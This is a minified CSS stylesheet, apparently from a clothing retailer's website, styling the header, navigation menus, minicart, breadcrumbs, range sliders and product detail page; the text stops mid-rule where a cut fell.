.header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:3.5rem;width:3.5rem;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__thumbnail-carousel{top:-.4rem}.pdp-main__thumbnail-carousel.slick-initialized{top:-3rem}.pdp-main__control{cursor:pointer;font-size:3rem;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{width:6rem!important;height:8rem!important;background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0}.pdp-main__size-guide{margin-left:auto}.quickview .pdp-main__size-guide{display:none}.pdp-main__size-guide-link{font-size:1.2rem}.pdp-main__size-guide-link:after{display:block;height:2.2rem;width:2.2rem;position:absolute;top:-.4rem;right:-2.8rem;content:' ';background:url(../images/site-refresh/measuring_tape_grey.svg) no-repeat top center;background-size:cover}.pdp-main__bold-metrics-link{font-size:1.2rem;cursor:pointer}.pdp-main__bold-metrics-link:after{display:block;height:2rem;width:2rem;position:absolute;top:-.2rem;right:-2rem;content:' ';background:url(../images/site-refresh/bold-metrics-arrow.svg) no-repeat top center;background-size:cover}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select{width:11rem;position:relative}.pdp-main__quantity-select::after{content:'';display:block;width:.1rem;height:3.5rem;border-right:.1rem solid #bababa;top:0;right:3.5rem;position:absolute}.pdp-main__quantity-select 